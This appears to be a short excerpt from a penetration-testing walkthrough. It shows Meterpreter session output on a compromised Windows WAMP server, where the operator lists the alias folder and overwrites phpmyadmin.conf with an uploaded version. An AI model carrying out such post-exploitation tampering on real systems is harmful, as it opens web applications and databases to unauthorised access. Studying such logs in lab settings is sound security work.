 meterpreter > ls
Listing: C:\wamp\alias
======================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  1488  fil   2021-10-28 19:48:52 +0530  httpd-dav.conf
100666/rw-rw-rw-  471   fil   2021-10-28 19:48:58 +0530  phpmyadmin.conf
100666/rw-rw-rw-  441   fil   2021-10-28 20:00:09 +0530  sqlbuddy.conf
100666/rw-rw-rw-  439   fil   2021-10-28 20:00:09 +0530  webgrind.conf
meterpreter > upload phpmyadmin.conf
[*] uploading  : /root/phpmyadmin.conf -> phpmyadmin.conf
[*] Uploaded 416.00 B of 416.00 B (100.0%): /root/phpmyadmin.conf -> phpmyadmin.conf
[*] uploaded   : /root/phpmyadmin.conf -> phpmyadmin.conf
meterpreter > ls
Listing: C:\wamp\alias
======================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  1488  fil   2021-10-28 19:48:52 +0530  httpd-dav.conf
100666/rw-rw-rw-  416   fil   2024-04-25 23:55:23 +0530  phpmyadmin.conf
100666/rw-rw-rw-  441   fil   2021-10-28 20:00:09 +0530  sqlbuddy.conf
100666/rw-rw-rw-  439   fil   2021-10-28 20:00:09 +0530  webgrind.conf